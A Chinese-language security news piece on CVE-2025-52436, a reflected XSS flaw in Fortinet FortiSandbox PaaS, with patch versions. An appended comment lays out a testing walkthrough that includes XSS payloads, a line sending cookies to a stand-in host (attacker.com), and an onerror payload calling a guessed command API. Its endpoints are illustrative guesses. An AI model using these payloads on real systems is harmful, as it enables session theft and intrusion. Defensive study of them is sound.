FortiSandbox XSS漏洞允许攻击者执行任意命令

Fortinet 披露了其 FortiSandbox 平台中一个高危跨站脚本 (XSS) 漏洞,编号为 CVE-2025-52436 (FG-IR-25-093),该漏洞允许未经身份验证的攻击者在受影响的系统上执行任意命令。

Fortinet 披露了其 FortiSandbox 平台中一个高危跨站脚本 (XSS) 漏洞,编号为 CVE-2025-52436 (FG-IR-25-093),该漏洞允许未经身份验证的攻击者在受影响的系统上执行任意命令。

该缺陷被称为“网页生成过程中输入的不当中和”问题(CWE-79),存在于图形用户界面(GUI)组件中,得分为 7.9。

从本质上讲,这种反射型跨站脚本攻击漏洞源于网页生成过程中输入过滤不足。攻击者通常通过浏览器的后退按钮或篡改参数来构造恶意请求,从而将可执行的 JavaScript 代码注入到图形用户界面 (GUI) 中。

一旦受害者(例如管理员)与受感染的页面交互,脚本就会触发,从而升级到远程代码执行 (RCE) 权限。这将授予攻击者完全的命令行访问权限,可能导致数据泄露、横向移动或绕过恶意软件分析环境中的沙箱。



受影响的版本和补丁

FortiSandbox PaaS 部署首当其冲:

补丁已发布到 PaaS 版本 4.4.8 和 5.0.5 中。Fortinet敦促立即升级,并强调在打补丁之前,应通过网络分段和 GUI 访问限制来降低风险。

感谢 Fortinet 伯纳比信息安全团队的 Jaguar Perlas 的内部发现。此次事件凸显了企业工具中持续存在的跨站脚本攻击 (XSS) 风险,即使是旨在隔离威胁的沙箱也不例外。

负责扫描恶意软件或处理敏感情报的组织应优先修补未打补丁的系统,因为未打补丁的系统容易遭受命令与控制攻击。Fortinet 报告称目前尚未发现利用该漏洞的案例,但由于存在未经身份验证的攻击途径,因此仍需保持警惕。

评论1次

结论: 该漏洞为未经认证的反射型XSS,触发后可执行任意JavaScript代码,进一步利用可突破沙箱边界实现RCE(如调用xi统命令),涉及攻击面覆盖所有GUI交互入口,需优先修复。 --- ### 分析路径 #### L1攻击面识别 1. **输入源(Source)**: - 检查GUI组件所有用户可控输入点:URL参数(如`?param=...`)、表单字段、HTTP请求头等。 - 重点关注未经过滤的参数,如`/api/path`中的路径参数或查询参数。 2. **危险输出点(Sink)**: - 反射到页面HTML的未转义输出点(如`<div>{{user_input}}</div>`)。 - 特别注意`eval()`、`innerHTML`等高风险DOM操作函数。 #### L2假设与验证 - **攻击假设**:攻击者通过构造包含恶意payload的URL(如`/vulnerable_endpoint?name=<script>alert(1)</script>`),诱导用户访问后触发弹窗。 - **验证步骤**: 1. 在未打补丁的FortiSandbox PaaS实例中,尝试以下payload: ``` http://target/endpoint?param=%3Cscript%3Ealert(document.domain)%3C/script%3E ``` 2. 观察页面是否执行alert弹窗,确认XSS存在。 3. 进阶测试:尝试执行`location.href='//attacker.com?cookie='+document.cookie`,验证是否可窃取敏感信息。 #### L3边界/异常场景 - **异常输入测试**: - 超长输入(如`<script>...</script>`重复1000次)可能导致逻辑溢出绕过长度限制。 - Unicode编码绕过(如`\u003cscript\u003e...`)。 - **攻击链扩展**: - 结合CSRF漏洞,强制未认证用户访问恶意URL,触发XSS并执行RCE(如调用`/api/command`接口执行命令)。 #### L4防御反推与修复 - **漏洞利用链修复**: 1. **输入过滤**:强制对所有用户输入进行HTML实体编码(如`htmlspecialchars()`)或白名单过滤。 2. **安全头配置**:添加`Content-Security-Policy: script-src 'self';`限制脚本加载源。 3. **访问控制**: - 限制GUI访问权限(如仅允许内网IP)。 - 对未认证请求强制跳转至登录页(避免反射型漏洞触发)。 - **临时缓解措施**: - 网络层拦截可疑的`script`标签参数请求(如通过WAF规则)。 --- ### 验证步骤 1. **漏洞存在性验证**: ``` curl -v "http://target/vulnerable_uri?param=<script>alert(1)</script>" # 检查响应HTML是否包含未转义的<script>标签 ``` 2. **RCE路径验证**(需结合其他漏洞或功能点): - 若存在API可执行命令(如`/api/system_cmd`),构造payload: ``` http://target/endpoint?param=<img%20src=x%20onerror=fetch('/api/system_cmd?cmd=id')> ``` --- ### 修复建议 1. **强制升级**: - PaaS用户立即更新至4.4.8或5.0.5,验证版本号(`/version`接口或后台控制台)。 2. **防御加固**: - 使用`htmlspecialchars()`或OWASP Java Encoder库转义输出。 - 对高危参数(如路径、名称字段)进行白名单正则限制(如`^[a-zA-Z0-9_-]+$`)。 3. **监控与审计**: - 检查日志中异常的`<script>`或`onerror`等特征请求,定位潜在攻击。 注:若无法立即升级,可通过禁用GUI公共访问或部署代理层过滤`<script>`关键字临时缓解。